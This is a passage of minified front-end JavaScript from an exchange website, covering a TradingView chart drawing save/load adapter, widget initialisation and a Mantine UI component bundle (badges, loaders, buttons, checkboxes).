Map;if(i)for(let[t,e]of Object.entries(i))e&&e.state&&r.set(t,e);let o=(0,tT.VC)(r,this._currentSymbol,null!==(t=this._currentMarketType)&&void 0!==t?t:tC.CR.FUTURE),a=[];if(o&&o.size>0&&o.forEach(t=>{null!==t&&a.push((0,tx.JH)(t))}),a.length>0){let t={pair:this._currentSymbol||"",marketType:null!==(e=this._currentMarketType)&&void 0!==e?e:tC.CR.FUTURE,dataSets:a};(0,tC.kn)(this._httpClient,t),(0,tM.jV)("drawings_click",{save_way:"interface_savie"})}}createOrUpdataLine(t,e,i){let r=(0,tx.JH)(e);if(e.symbol&&r){let{symbol:o,marketType:a}=(0,tC.A4)(e.symbol),s={pair:this._currentMarketType===tC.CR.ALPHA?this._currentSymbol||"":o,marketType:this._currentMarketType===tC.CR.ALPHA?tC.CR.ALPHA:a,dataSets:[r]};this.getIsLogin()&&this.getIsSyncLine()&&((0,tC.kn)(this._httpClient,s),(0,tM.jV)("drawings_click",{save_way:"interface_savie"})),this._drawings[this._getDrawingKey(i)][t]=e}}saveLineToLocal(t,e){let i=t.sources;i&&(this._drawings[this._getDrawingKey(e)]||(this._drawings[this._getDrawingKey(e)]={}),i.forEach((t,i)=>{null===t?delete this._drawings[this._getDrawingKey(e)][i]:this._drawings[this._getDrawingKey(e)][i]=t}),this._saveAllToLocalStorage())}saveLineToServer(t,e){var i;let r=t.sources,o="".concat(this._currentSymbol),a=(0,tT.VC)(r,o,null!==(i=this._currentMarketType)&&void 0!==i?i:tC.CR.FUTURE),s=r||new Map;this._drawings||(this._drawings={});let n=this._getDrawingKey(e);this._drawings[n]||(this._drawings[n]={});let l=this._drawings[n],h=(t,e)=>{null===e?delete l[t]:l[t]=e};s.forEach((t,i)=>{var r,o,s,n,d;let u=null===(r=l[i])||void 0===r?void 0:r.state,c=a.has(i);if(null===t){if(c&&u&&tP.h.includes(null!==(n=null==u?void 0:u.type)&&void 0!==n?n:"")&&(null===(s=u.state)||void 0===s?void 0:s.symbol)){let{symbol:t,marketType:e}=(0,tC.A4)(u.state.symbol);(0,tC.RO)(this._httpClient,{dataSets:[i],pair:this._currentMarketType===tC.CR.ALPHA?this._currentSymbol||"":t,marketType:this._currentMarketType===tC.CR.ALPHA?tC.CR.ALPHA:e})}h(i,null);return}let _=tP.h.includes(null!==(d=null===(o=t.state)||void 0===o?void 0:o.type)&&void 0!==d?d:"");if(!u){_?this.createOrUpdataLine(i,t,e):h(i,t);return}if(!c||(0,tx.lM)(t,u)){h(i,t);return}this.createOrUpdataLine(i,t,e)}),this._saveAllToLocalStorage()}async saveLineToolsAndGroups(t,e,i){try{this._currentChartId=e;let t=this.getActiveChartId();if(Number(t)!==Number(e)){this.saveLineToLocal(i,e);return}this.getIsLogin()&&this.getIsSyncLine()?this.saveLineToServer(i,e):this.saveLineToLocal(i,e)}catch(t){this.saveLineToLocal(i,e)}}async loadLineToolsAndGroups(t,e,i,r){try{this._currentChartId=e;let t=r.symbol,i=!!this._isLogin&&this._isLogin(),s=!!this._getIsSyncLine&&this._getIsSyncLine();if(!t)return null;if(this._currentMarketType===tC.CR.ALPHA)this._currentSymbol=t;else{let{symbol:e,marketType:i}=(0,tC.A4)(t);this._currentSymbol=e,this._currentMarketType=i}let n=this._drawings[this._getDrawingKey(e)]||{},l=new Map,h=new Map;if(n){for(let[t,e]of Object.entries(n))e&&e.state&&l.set(t,e);h=(0,tT.VC)(l,this._currentSymbol,this._currentMarketType)}if(t&&i&&s){let i=await (0,tC.pn)(this._currentSymbol,e,this._currentMarketType,this._httpClient);if((null==i?void 0:i.dataSets)&&(i.dataSets=i.dataSets.filter(t=>"TUYA_PARALLELOGRAM"!==t.label)),i){var o,a;let e=new Set((null===(o=i.dataSets)||void 0===o?void 0:o.map(t=>t.lineId))||[]),r=Array.from(h.keys()).filter(t=>!e.has(t));r.length>0&&r.forEach(t=>{l.delete(t)}),(null==i?void 0:null===(a=i.dataSets)||void 0===a?void 0:a.length)>0&&i.dataSets.forEach(e=>{let i=e.lineId;if(h&&i in n){let r=n[i];if(r){if((0,tx.dE)(r,e))return;{let r=(0,tx.Lk)(e,t);r&&l.set(i,r)}}}else{let r=(0,tx.Lk)(e,t);r&&(l.delete(i),l.set(i,r))}})}}return this._drawings[this._getDrawingKey(e)]=Object.fromEntries(l),{sources:l}}catch(r){let t=this._drawings[this._getDrawingKey(e)]||{},i=new Map;if(t)for(let[e,r]of Object.entries(t))r&&r.state&&i.set(e,r);return{sources:i}}}_generateUniqueChartId(){let t=this._charts.map(t=>t.id);for(;;){let e=Math.random().toString(16).slice(2);if(!t.includes(e))return e}}_getFromLocalStorage(t){return JSON.parse(window.localStorage.getItem(t)||"null")}_saveToLocalStorage(t,e){let i=JSON.stringify(e);window.localStorage.setItem(t,i)}_saveAllToLocalStorage(){this._saveToLocalStorage(this._ns(tL),this._charts),this._saveToLocalStorage(this._ns(tR),this._drawings)}_ns(t){return this._namespace?"".concat(this._namespace,".").concat(t):t}_getDrawingKey(t){return this._namespace?"".concat(this._namespace,".").concat(t):"".concat(t)}constructor(t){var e,i;tI(this,"getAllStudyTemplates",void 0),tI(this,"removeStudyTemplate",void 0),tI(this,"saveStudyTemplate",void 0),tI(this,"getStudyTemplateContent",void 0),tI(this,"getDrawingTemplates",void 0),tI(this,"loadDrawingTemplate",void 0),tI(this,"removeDrawingTemplate",void 0),tI(this,"saveDrawingTemplate",void 0),tI(this,"getChartTemplateContent",void 0),tI(this,"getAllChartTemplates",void 0),tI(this,"saveChartTemplate",void 0),tI(this,"removeChartTemplate",void 0),tI(this,"_httpClient",void 0),tI(this,"_charts",[]),tI(this,"_drawings",{}),tI(this,"_namespace",void 0),tI(this,"_currentChartId",void 0),tI(this,"_isLogin",void 0),tI(this,"_getIsSyncLine",void 0),tI(this,"_currentMarketType",void 0),tI(this,"_currentSymbol",void 0),tI(this,"_getActiveChartIndex",void 0),this._isLogin=null==t?void 0:t.isLogin,this._namespace=null==t?void 0:t.namespace,this._httpClient=null==t?void 0:t.httpClient,this._getIsSyncLine=null==t?void 0:t.isSyncLine,this._getActiveChartIndex=null==t?void 0:t.getActiveChartId,this._charts=null!==(e=this._getFromLocalStorage(this._ns(tL)))&&void 0!==e?e:[],this._drawings=null!==(i=this._getFromLocalStorage(this._ns(tR)))&&void 0!==i?i:{},this._currentMarketType=null==t?void 0:t.marketType,this._currentSymbol=""}}let tV=(0,P.observer)(t=>{var e;let{locale:i}=(0,p.useRouter)(),{isShow:r=!0,reInitTV:o,symbol:a,tvSavedCacheKey:l,cssVersion:h,enabledFeatures:d,disabledFeatures:u,generateOverrides:g,savedDataAction:b,currentResolution:P,symbol_search_complete:M,tvWidget:I,setTvWidget:L,chartReady:R,setChartReady:D,dataFeedOption:V,isChangeTheme:H,shouldSaveData:A,activeChartIndex:k,loadDataAction:F,supportAlert:W=!0,supportQuickOrderMenu:B=!0,t:E,overrides:O={},saveLoadAdapter:j}=t,z=(0,n.useRef)(k);(0,C.Z)(()=>{z.current=k},[k]);let N=(0,n.useMemo)(()=>{let t=()=>{var t;return(null!==(t=z.current)&&void 0!==t?t:0)+1};return j?(j&&"function"==typeof j.setGetActiveChartIndex&&j.setGetActiveChartIndex(t),j):new tD({namespace:l||"default",isLogin:()=>!1,isSyncLine:()=>!1,getActiveChartId:t})},[j,l]),Z=(0,S.Ux)(),q=(0,n.useRef)(),U=()=>{if(!l)return null;let t=localStorage.getItem(l);return t?(0,y.Vt)(JSON.parse(t)):null};(0,x.Z)(()=>{let t=U();t&&F&&F(t)});let K=(0,n.useMemo)(()=>{var t,e;return(null==I?void 0:null===(t=I._iFrame)||void 0===t?void 0:t.contentWindow)!==null&&(null==I?void 0:null===(e=I._iFrame)||void 0===e?void 0:e.contentWindow)!==void 0},[null==I?void 0:null===(e=I._iFrame)||void 0===e?void 0:e.contentWindow]);return(0,n.useEffect)(()=>{D(K)},[K,D]),(0,C.Z)(()=>{if(H&&R){var t,e;if(!((null==I?void 0:null===(t=I._iFrame)||void 0===t?void 0:t.contentWindow)!==null&&(null==I?void 0:null===(e=I._iFrame)||void 0===e?void 0:e.contentWindow)!==void 0))return;let i=(0,f.gh)();null==I||I.changeTheme(i?"Dark":"Light").then(()=>{let t={...(0,y.v8)({savedData:U(),state:"useDefaultBgColor",generateOverrides:g}).overrides};null==I||I.applyOverrides(t),(0,y.fm)({tvWidget:I}),(0,y.LW)({tvWidget:I,tvDataCacheKey:l,saveDataAction:b})})}},[H,R,I,g,l,b]),(0,C.Z)(()=>{if(A&&R){var t,e;(null==I?void 0:null===(t=I._iFrame)||void 0===t?void 0:t.contentWindow)!==null&&(null==I?void 0:null===(e=I._iFrame)||void 0===e?void 0:e.contentWindow)!==void 0&&(0,y.LW)({tvWidget:I,tvDataCacheKey:l,saveDataAction:b})}},[A,R,I]),(0,n.useEffect)(()=>{if(console.log("reInitTV",o),!o)return;let e=(0,f.gh)(),r=new tS.Z(V),s=U(),n={debug:!1,fullscreen:!1,timezone:f.Dg,autosize:!0,auto_save_delay:1,symbol:a,interval:P||(0,f.iZ)(),container:q.current,saved_data:s,datafeed:r,custom_css_url:"".concat("/cdn/fe","/static/tradingView/tradingView_v5.css?v=").concat(h),custom_font_family:"'Gate_Sans',Arial,sans-serif",library_path:"".concat("/cdn/fe","/static/tradingView/charting_library_platform_v28_1/"),locale:(0,f.dx)(w.Jz[i]||"en"),broker_factory:function(e){try{return new tb.Z(e,r,E,t,W,B)}catch(t){T.k.error("broker_factory create error:",t)}},enabled_features:["study_templates","hide_last_na_study_output","disable_resolution_rebuild","items_favoriting","support_multicharts","hide_right_toolbar","saveload_separate_drawings_storage"],disabled_features:["header_widget","volume_force_overlay","display_market_status","popup_hints","legend_inplace_edit","legend_context_menu","timeframes_toolbar","symbol_search_hot_key","header_layouttoggle","add_to_watchlist","buy_sell_buttons","chart_property_page_trading","trading_notifications","trading_account_manager","show_symbol_logo_in_account_manager","drawing_templates","symbol_info"],symbol_search_request_delay:1e3,client_id:"tradingview.com",user_id:"public_user_id",theme:e?"Dark":"Light",loading_screen:{backgroundColor:e?"#070808":"#ffffff"},studies_overrides:{...(0,y.v8)({savedData:s,generateOverrides:g}).studies_overrides},custom_indicators_getter:function(t){return Promise.resolve((0,m.a)(t))},custom_formatters:{priceFormatterFactory:t=>{try{if(t&&t.useBigNumberFormat)return{format:t=>Z(null!=t?t:"",{short:!0,precision:2,pad:!0})};if(null==t?void 0:t.pricescale)return{format:e=>{var i,r;return null!==(r=Z(null!=e?e:"",{subscriptZeros:!0,grouping:!0,precision:Math.log10(null!==(i=null==t?void 0:t.pricescale)&&void 0!==i?i:0),pad:!0}))&&void 0!==r?r:null}};return null}catch(t){return null}}},custom_attributes:{register_custom_render(e){e.addCustomSource(tw.SBPOINT,(e,i)=>new th(e,i,t.clickSbPointHandler)),e.addCustomSource(tw.BROKERLINE,(t,e)=>new G(t,e)),e.addCustomSource(tw.IMPORTANT_EVENT,(e,i)=>new tm(e,i,t.clickImportantEventsHandler)),e.addCustomSource(tw.LIQUIDATION_AMOUNT_INDICATOR,(t,e)=>new te(t,e,E,i))}},save_load_adapter:N};if(d&&(n.enabled_features=d),(0,y.li)()){let t="iframe_loading_compatibility_mode";Array.isArray(n.enabled_features)?n.enabled_features.push(t):n.enabled_features=[t]}u&&(n.disabled_features=u),M&&(n.symbol_search_complete=M),Object.keys(O).length>0&&(n.overrides=O);let c=new window.TradingView.widget(n);return console.log("event---init tv======"),(0,y.Ry)(c).then(()=>{console.log("Chart ready successfully"),k&&(null==c||c.setActiveChart(k)),L(c),D(!0),c.subscribe("onScreenshotReady",t=>{window.open("https://www.tradingview.com/x/".concat(t),"_blank")}),c.subscribe("onAutoSaveNeeded",async function(){c.saveChartToServer(void 0,void 0,{defaultChartName:"DEFAULT"}),await (0,y.LW)({tvWidget:c,tvDataCacheKey:l,saveDataAction:b})}),c.chart().executeActionById("chartReset");let t=(0,y.v8)({savedData:U(),state:localStorage.getItem("is_change_skin")?"useDefaultBgColor":"",generateOverrides:g}).overrides;null==c||c.applyOverrides(t),localStorage.removeItem("is_change_skin")}).catch(t=>{console.error("Chart initialization failed:",t)}),()=>{if(null==c||c.remove(),null==c?void 0:c._options)for(let t in c._options)c._options[t]=null;c=null,D(!1),L(null)}},[o]),(0,s.jsxs)(c,{$block:r,children:[R?null:(0,s.jsx)(_,{$reday:R,children:t.Loading}),(0,s.jsx)(v,{ref:q})]})});var tH=i(99643)}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/mantine-module-9d503a0c-7b6870fd7580a073.js
body_size: 31904
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[865],{4396:function(e,t,o){o.d(t,{C:function(){return f}});var r=o(97458);o(37667);var n=o(38349),a=o(41456),i=o(5819),s=o(12213),l=o(94374),c=o(58221),d=o(50920),u={root:"m_347db0ec","root--dot":"m_fbd81e3d",label:"m_5add502a",section:"m_91fdda9b"};let m={},p=(0,a.Z)((e,t)=>{let{radius:o,color:r,gradient:a,variant:s,size:l,autoContrast:c}=t,d=e.variantColorResolver({color:r||e.primaryColor,theme:e,gradient:a,variant:s||"filled",autoContrast:c});return{root:{"--badge-height":(0,n.ap)(l,"badge-height"),"--badge-padding-x":(0,n.ap)(l,"badge-padding-x"),"--badge-fz":(0,n.ap)(l,"badge-fz"),"--badge-radius":void 0===o?void 0:(0,n.H5)(o),"--badge-bg":r||s?d.background:void 0,"--badge-color":r||s?d.color:void 0,"--badge-bd":r||s?d.border:void 0,"--badge-dot-color":"dot"===s?(0,i.p)(r,e):void 0}}}),f=(0,d.b)((e,t)=>{let o=(0,s.w)("Badge",m,e),{classNames:n,className:a,style:i,styles:d,unstyled:f,vars:h,radius:y,color:v,gradient:b,leftSection:g,rightSection:w,children:x,variant:C,fullWidth:N,autoContrast:S,circle:k,mod:j,...E}=o,P=(0,l.y)({name:"Badge",props:o,classes:u,className:a,style:i,classNames:n,styles:d,unstyled:f,vars:h,varsResolver:p});return(0,r.jsxs)(c.x,{variant:C,mod:[{block:N,circle:k,"with-right-section":!!w,"with-left-section":!!g},j],...P("root",{variant:C}),ref:t,...E,children:[g&&(0,r.jsx)("span",{...P("section"),"data-position":"left",children:g}),(0,r.jsx)("span",{...P("label"),children:x}),w&&(0,r.jsx)("span",{...P("section"),"data-position":"right",children:w})]})});f.classes=u,f.displayName="@mantine/core/Badge"},95477:function(e,t,o){o.d(t,{z:function(){return M}});var r=o(97458),n=o(49644),a=o(37667),i=o(38349),s=o(41456),l=o(12213),c=o(94374),d=o(58221),u=o(50920),m=o(5819),p=o(27296),f=o(90294),h={root:"m_5ae2e3c",barsLoader:"m_7a2bd4cd",bar:"m_870bb79","bars-loader-animation":"m_5d2b3b9d",dotsLoader:"m_4e3f22d7",dot:"m_870c4af","loader-dots-animation":"m_aac34a1",ovalLoader:"m_b34414df","oval-loader-animation":"m_f8e89c4b"};let y=(0,a.forwardRef)((e,t)=>{let{className:o,...n}=e;return(0,r.jsxs)(d.x,{component:"span",className:(0,f.W)(h.barsLoader,o),...n,ref:t,children:[(0,r.jsx)("span",{className:h.bar}),(0,r.jsx)("span",{className:h.bar}),(0,r.jsx)("span",{className:h.bar})]})});y.displayName="@mantine/core/Bars";let v=(0,a.forwardRef)((e,t)=>{let{className:o,...n}=e;return(0,r.jsxs)(d.x,{component:"span",className:(0,f.W)(h.dotsLoader,o),...n,ref:t,children:[(0,r.jsx)("span",{className:h.dot}),(0,r.jsx)("span",{className:h.dot}),(0,r.jsx)("span",{className:h.dot})]})});v.displayName="@mantine/core/Dots";let b=(0,a.forwardRef)((e,t)=>{let{className:o,...n}=e;return(0,r.jsx)(d.x,{component:"span",className:(0,f.W)(h.ovalLoader,o),...n,ref:t})});b.displayName="@mantine/core/Oval";let g={bars:y,oval:b,dots:v},w={loaders:g,type:"oval"},x=(0,s.Z)((e,t)=>{let{size:o,color:r}=t;return{root:{"--loader-size":(0,i.ap)(o,"loader-size"),"--loader-color":r?(0,m.p)(r,e):void 0}}}),C=(0,p.d)((e,t)=>{let o=(0,l.w)("Loader",w,e),{size:n,color:a,type:i,vars:s,className:u,style:m,classNames:p,styles:f,unstyled:y,loaders:v,variant:b,children:g,...C}=o,N=(0,c.y)({name:"Loader",props:o,classes:h,className:u,style:m,classNames:p,styles:f,unstyled:y,vars:s,varsResolver:x});return(0,r.jsx)(d.x,g?{...N("root"),ref:t,...C,children:g}:{...N("root"),ref:t,component:v[i],variant:b,size:n,...C})});C.defaultLoaders=g,C.classes=h,C.displayName="@mantine/core/Loader";var N=o(74274),S=o(96878),k={root:"m_77c9d27d",inner:"m_80f1301b",label:"m_811560b9",section:"m_a74036a",loader:"m_a25b86ee",group:"m_80d6d844",groupSection:"m_70be2a01"};let j={orientation:"horizontal"},E=(0,s.Z)((e,t)=>{let{borderWidth:o}=t;return{group:{"--button-border-width":(0,n.h)(o)}}}),P=(0,p.d)((e,t)=>{let o=(0,l.w)("ButtonGroup",j,e),{className:n,style:a,classNames:i,styles:s,unstyled:u,orientation:m,vars:p,borderWidth:f,variant:h,mod:y,...v}=(0,l.w)("ButtonGroup",j,e),b=(0,c.y)({name:"ButtonGroup",props:o,classes:k,className:n,style:a,classNames:i,styles:s,unstyled:u,vars:p,varsResolver:E,rootSelector:"group"});return(0,r.jsx)(d.x,{...b("group"),ref:t,variant:h,mod:[{"data-orientation":m},y],role:"group",...v})});P.classes=k,P.displayName="@mantine/core/ButtonGroup";let z={},R=(0,s.Z)((e,t)=>{let{radius:o,color:r,gradient:n,variant:a,autoContrast:s,size:l}=t,c=e.variantColorResolver({color:r||e.primaryColor,theme:e,gradient:n,variant:a||"filled",autoContrast:s});return{groupSection:{"--section-height":(0,i.ap)(l,"section-height"),"--section-padding-x":(0,i.ap)(l,"section-padding-x"),"--section-fz":null!=l&&l.includes("compact")?(0,i.yv)(l.replace("compact-","")):(0,i.yv)(l),"--section-radius":void 0===o?void 0:(0,i.H5)(o),"--section-bg":r||a?c.background:void 0,"--section-color":c.color,"--section-bd":r||a?c.border:void 0}}}),_=(0,p.d)((e,t)=>{let o=(0,l.w)("ButtonGroupSection",z,e),{className:n,style:a,classNames:i,styles:s,unstyled:u,vars:m,variant:p,gradient:f,radius:h,autoContrast:y,...v}=(0,l.w)("ButtonGroupSection",z,e),b=(0,c.y)({name:"ButtonGroupSection",props:o,classes:k,className:n,style:a,classNames:i,styles:s,unstyled:u,vars:m,varsResolver:R,rootSelector:"groupSection"});return(0,r.jsx)(d.x,{...b("groupSection"),ref:t,variant:p,...v})});_.classes=k,_.displayName="@mantine/core/ButtonGroupSection";let O={in:{opacity:1,transform:"translate(-50%, calc(-50% + ".concat((0,n.h)(1),"))")},out:{opacity:0,transform:"translate(-50%, -200%)"},common:{transformOrigin:"center"},transitionProperty:"transform, opacity"},I={},T=(0,s.Z)((e,t)=>{let{radius:o,color:r,gradient:n,variant:a,size:s,justify:l,autoContrast:c}=t,d=e.variantColorResolver({color:r||e.primaryColor,theme:e,gradient:n,variant:a||"filled",autoContrast:c});return{root:{"--button-justify":l,"--button-height":(0,i.ap)(s,"button-height"),"--button-padding-x":(0,i.ap)(s,"button-padding-x"),"--button-fz":null!=s&&s.includes("compact")?(0,i.yv)(s.replace("compact-","")):(0,i.yv)(s),"--button-radius":void 0===o?void 0:(0,i.H5)(o),"--button-bg":r||a?d.background:void 0,"--button-hover":r||a?d.hover:void 0,"--button-color":d.color,"--button-bd":r||a?d.border:void 0,"--button-hover-color":r||a?d.hoverColor:void 0}}}),M=(0,u.b)((e,t)=>{let o=(0,l.w)("Button",I,e),{style:n,vars:a,className:i,color:s,disabled:u,children:m,leftSection:p,rightSection:f,fullWidth:h,variant:y,radius:v,loading:b,loaderProps:g,gradient:w,classNames:x,styles:j,unstyled:E,"data-disabled":P,autoContrast:z,mod:R,..._}=o,M=(0,c.y)({name:"Button",props:o,classes:k,className:i,style:n,classNames:x,styles:j,unstyled:E,vars:a,varsResolver:T}),A=!!p,D=!!f;return(0,r.jsxs)(S.k,{ref:t,...M("root",{active:!u&&!b&&!P}),unstyled:E,variant:y,disabled:u||b,mod:[{disabled:u||P,loading:b,block:h,"with-left-section":A,"with-right-section":D},R],..._,children:[(0,r.jsx)(N.u,{mounted:!!b,transition:O,duration:150,children:e=>(0,r.jsx)(d.x,{component:"span",...M("loader",{style:e}),"aria-hidden":!0,children:(0,r.jsx)(C,{color:"var(--button-color)",size:"calc(var(--button-height) / 1.8)",...g})})}),(0,r.jsxs)("span",{...M("inner"),children:[p&&(0,r.jsx)(d.x,{component:"span",...M("section"),mod:{position:"left"},children:p}),(0,r.jsx)(d.x,{component:"span",mod:{loading:b},...M("label"),children:m}),f&&(0,r.jsx)(d.x,{component:"span",...M("section"),mod:{position:"right"},children:f})]})]})});M.classes=k,M.displayName="@mantine/core/Button",M.Group=P,M.GroupSection=_},30594:function(e,t,o){o.d(t,{X:function(){return q}});var r=o(97458),n=o(37667),a=o(38349),i=o(41456),s=o(1611),l=o(5819),c=o(8823);function d(e,t){return"boolean"==typeof e?e:t.autoContrast}var u=o(12213),m=o(94374),p=o(12318),f=o(58221),h=o(27296),y=o(22618),v={root:"m_5f75b09e",body:"m_5f6e695e",labelWrapper:"m_d3ea56bb",label:"m_8ee546b8",description:"m_328f68c0",error:"m_8e8a99cc"};let b=(0,n.forwardRef)((e,t)=>{let{__staticSelector:o,__stylesApiProps:n,className:i,classNames:s,styles:l,unstyled:c,children:d,label:u,description:p,id:h,disabled:b,error:g,size:w,labelPosition:x="left",bodyElement:C="div",labelElement:N="label",variant:S,style:k,vars:j,mod:E,...P}=e,z=(0,m.y)({name:o,props:n,className:i,style:k,classes:v,classNames:s,styles:l,unstyled:c});return(0,r.jsx)(f.x,{...z("root"),ref:t,__vars:{"--label-fz":(0,a.yv)(w),"--label-lh":(0,a.ap)(w,"label-lh")},mod:[{"label-position":x},E],variant:S,size:w,...P,children:(0,r.jsxs)(f.x,{component:C,htmlFor:"label"===C?h:void 0,...z("body"),children:[d,(0,r.jsxs)("div",{...z("labelWrapper"),"data-disabled":b||void 0,children:[u&&(0,r.jsx)(f.x,{component:N,htmlFor:"label"===N?h:void 0,...z("label"),"data-disabled":b||void 0,children:u}),p&&(0,r.jsx)(y.I.Description,{size:w,__inheritStyles:!1,...z("description"),children:p}),g&&"boolean"!=typeof g&&(0,r.jsx)(y.I.Error,{size:w,__inheritStyles:!1,...z("error"),children:g})]})]})})});b.displayName="@mantine/core/InlineInput";var g=o(96878);let w=(0,n.createContext)(null),x=w.Provider,C=()=>(0,n.useContext)(w),[N,S]=(0,o(86528).V)();var k={card:"m_26775b0a"},j=o(44886);let E={withBorder:!0},P=(0,i.Z)((e,t)=>{let{radius:o}=t;return{card:{"--card-radius":(0,a.H5)(o)}}}),z=(0,h.d)((e,t)=>{let o=(0,u.w)("CheckboxCard",E,e),{classNames:n,className:a,style:i,styles:s,unstyled:l,vars:c,checked:d,mod:p,withBorder:f,value:h,onClick:y,defaultChecked:v,onChange:b,...w}=o,x=(0,m.y)({name:"CheckboxCard",classes:k,props:o,className:a,style:i,classNames:n,styles:s,unstyled:l,vars:c,varsResolver:P,rootSelector:"card"}),S=C(),z="boolean"==typeof d?d:S?S.value.includes(h||""):void 0,[R,_]=(0,j.C)({value:z,defaultValue:v,finalValue:!1,onChange:b});return(0,r.jsx)(N,{value:{checked:R},children:(0,r.jsx)(g.k,{ref:t,mod:[{"with-border":f,checked:R},p],...x("card"),...w,role:"checkbox","aria-checked":R,onClick:e=>{null==y||y(e),null==S||S.onChange(h||""),_(!R)}})})});z.displayName="@mantine/core/CheckboxCard",z.classes=k;var R=o(31645);function _(e){let{children:t,role:o}=e,n=(0,R.D)();return n?(0,r.jsx)("div",{role:o,"aria-labelledby":n.labelId,"aria-describedby":n.describedBy,children:t}):(0,r.jsx)(r.Fragment,{children:t})}let O={},I=(0,h.d)((e,t)=>{let{value:o,defaultValue:n,onChange:a,size:i,wrapperProps:s,children:l,readOnly:c,...d}=(0,u.w)("CheckboxGroup",O,e),[m,p]=(0,j.C)({value:o,defaultValue:n,finalValue:[],onChange:a});return(0,r.jsx)(x,{value:{value:m,onChange:e=>{let t="string"==typeof e?e:e.currentTarget.value;c||p(m.includes(t)?m.filter(e=>e!==t):[...m,t])},size:i},children:(0,r.jsx)(y.I.Wrapper,{size:i,ref:t,...s,...d,labelElement:"div",__staticSelector:"CheckboxGroup",children:(0,r.jsx)(_,{role:"group",children:l})})})});I.classes=y.I.Wrapper.classes,I.displayName="@mantine/core/CheckboxGroup";var T=o(49644);function M(e){let{size:t,style:o,...n}=e,a=void 0!==t?{width:(0,T.h)(t),height:(0,T.h)(t),...o}:o;return(0,r.jsx)("svg",{viewBox:"0 0 10 7",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:a,"aria-hidden":!0,...n,children:(0,r.jsx)("path",{d:"M4 4.586L1.707 2.293A1 1 0 1 0 .293 3.707l3 3a.997.997 0 0 0 1.414 0l5-5A1 1 0 1 0 8.293.293L4 4.586z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"})})}function A(e){let{indeterminate:t,...o}=e;return t?(0,r.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 32 6","aria-hidden":!0,...o,children:(0,r.jsx)("rect",{width:"32",height:"6",fill:"currentColor",rx:"3"})}):(0,r.jsx)(M,{...o})}var D={indicator:"m_5e5256ee",icon:"m_1b1c543a","indicator--outline":"m_76e20374"};let F={icon:A},B=(0,i.Z)((e,t)=>{let{radius:o,color:r,size:n,iconColor:i,variant:u,autoContrast:m}=t,p=(0,s.E)({color:r||e.primaryColor,theme:e}),f=p.isThemeColor&&void 0===p.shade?"var(--mantine-color-".concat(p.color,"-outline)"):p.color;return{indicator:{"--checkbox-size":(0,a.ap)(n,"checkbox-size"),"--checkbox-radius":void 0===o?void 0:(0,a.H5)(o),"--checkbox-color":"outline"===u?f:(0,l.p)(r,e),"--checkbox-icon-color":i?(0,l.p)(i,e):d(m,e)?(0,c.R)({color:r,theme:e,autoContrast:m}):void 0}}}),L=(0,h.d)((e,t)=>{let o=(0,u.w)("CheckboxIndicator",F,e),{classNames:n,className:a,style:i,styles:s,unstyled:l,vars:c,icon:d,indeterminate:p,radius:h,color:y,iconColor:v,autoContrast:b,checked:g,mod:w,variant:x,disabled:C,...N}=o,k=(0,m.y)({name:"CheckboxIndicator",classes:D,props:o,className:a,style:i,classNames:n,styles:s,unstyled:l,vars:c,varsResolver:B,rootSelector:"indicator"}),j=S(),E="boolean"==typeof g||"boolean"==typeof p?g||p:(null==j?void 0:j.checked)||!1;return(0,r.jsx)(f.x,{ref:t,...k("indicator",{variant:x}),variant:x,mod:[{checked:E,disabled:C},w],...N,children:(0,r.jsx)(d,{indeterminate:p,...k("icon")})})});L.displayName="@mantine/core/CheckboxIndicator",L.classes=D;var W={root:"m_bf2d988c",inner:"m_26062bec",input:"m_26063560",icon:"m_bf295423","input--outline":"m_215c4542"},H=o(60781);let V={labelPosition:"right",icon:A},Z=(0,i.Z)((e,t)=>{let{radius:o,color:r,size:n,iconColor:i,variant:u,autoContrast:m}=t,p=(0,s.E)({color:r||e.primaryColor,theme:e}),f=p.isThemeColor&&void 0===p.shade?"var(--mantine-color-".concat(p.color,"-outline)"):p.color;return{root:{"--checkbox-size":(0,a.ap)(n,"checkbox-size"),"--checkbox-radius":void 0===o?void 0:(0,a.H5)(o),"--checkbox-color":"outline"===u?f:(0,l.p)(r,e),"--checkbox-icon-color":i?(0,l.p)(i,e):d(m,e)?(0,c.R)({color:r,theme:e,autoContrast:m}):void 0}}}),q=(0,h.d)((e,t)=>{let o=(0,u.w)("Checkbox",V,e),{classNames:n,className:a,style:i,styles:s,unstyled:l,vars:c,color:d,label:h,id:y,size:v,radius:g,wrapperProps:w,checked:x,labelPosition:N,description:S,error:k,disabled:j,variant:E,indeterminate:P,icon:z,rootRef:R,iconColor:_,onChange:O,autoContrast:I,mod:T,...M}=o,A=C(),D=v||(null==A?void 0:A.size),F=(0,m.y)({name:"Checkbox",props:o,classes:W,className:a,style:i,classNames:n,styles:s,unstyled:l,vars:c,varsResolver:Z}),{styleProps:B,rest:L}=(0,p.c)(M),q=(0,H.M)(y),Y=A?{checked:A.value.includes(L.value),onChange:e=>{A.onChange(e),null==O||O(e)}}:{};return(0,r.jsx)(b,{...F("root"),__staticSelector:"Checkbox",__stylesApiProps:o,id:q,size:D,labelPosition:N,label:h,description:S,error:k,disabled:j,classNames:n,styles:s,unstyled:l,"data-checked":Y.checked||x||void 0,variant:E,ref:R,mod:T,...B,...w,children:(0,r.jsxs)(f.x,{...F("inner"),mod:{"data-label-position":N},children:[(0,r.jsx)(f.x,{component:"input",id:q,ref:t,checked:x,disabled:j,mod:{error:!!k,indeterminate:P},...F("input",{focusable:!0,variant:E}),onChange:O,...L,...Y,type:"checkbox"}),(0,r.jsx)(z,{indeterminate:P,...F("icon")})]})})});q.classes={...W,...v},q.displayName="@mantine/core/Checkbox",q.Group=I,q.Indicator=L,q.Card=z},4007:function(e,t,o){o.d(t,{P:function(){return y}});var r=o(97458),n=o(49644),a=o(37667),i=o(38349),s=o(41456),l=o(12213),c=o(94374),d=o(50920),u=o(96878);let m=(0,a.forwardRef)((e,t)=>{let{size:o="var(--cb-icon-size, 70%)",style:n,...a}=e;return(0,r.jsx)("svg",{viewBox:"0 0 15 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:{...n,width:o,height:o},ref:t,...a,children:(0,r.jsx)("path",{d:"M11.7816 4.03157C12.0062 3.80702 12.0062 3.44295 11.7816 3.2184C11.5571 2.99385 11.193 2.99385 10.9685 